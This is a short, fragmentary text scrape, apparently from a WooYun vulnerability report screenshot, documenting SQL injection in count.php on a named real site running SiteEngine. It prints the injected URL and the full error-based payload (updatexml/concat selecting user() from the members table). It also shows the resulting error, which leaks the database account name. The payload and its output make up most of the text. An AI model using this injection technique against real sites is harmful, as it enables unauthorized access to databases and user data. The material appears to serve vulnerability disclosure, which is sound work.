 www.cmstd.com.cn//count
www.cmstd.com.cn//count.php?type=news%20SET%20views%20=%20views-1%20WHER
收藏
An error was encountered
SiteEngine
error in file "/count.php"
1105: XPATH syntax error: '^$:cmstdwebmysql@localhost:^$'
UPDATE LOW_PRIORITY boka_news SET views = views-1 WHERE id=1 and 1=
(updatexml(1,concat(0x5e24,(select concat(0x3a,user(),0x3a) from
boka_members where uid=1),0x5e24),1))-- SET views = views+1 WHERE id =
'1'
www.wooyun.org